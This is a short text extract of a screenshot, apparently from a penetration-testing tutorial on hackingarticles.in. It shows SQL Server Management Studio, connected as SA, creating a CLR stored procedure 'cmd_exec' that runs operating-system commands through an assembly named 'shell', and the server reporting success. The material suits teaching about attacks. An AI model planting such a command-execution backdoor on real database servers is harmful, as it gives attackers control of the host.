 SQLQuery2.sql - WI...ESS.msdb (SA (54))*
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [shell].[StoredProcedures].[cmd_exec];
GO
www.hackingarticles.in
100 %
Messages
Commands completed successfully.
Completion time: 2021-08-01T10:07:35.7217753-07:00